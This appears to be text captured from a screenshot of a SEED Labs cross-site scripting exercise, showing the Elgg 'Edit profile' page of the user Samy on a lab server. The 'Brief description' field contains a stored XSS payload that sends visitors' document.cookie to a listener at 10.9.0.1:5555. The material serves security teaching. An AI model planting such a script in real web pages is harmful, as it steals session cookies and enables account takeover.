 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Edit HTML
B I U S Tx
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >');</script>
Public
Location
Public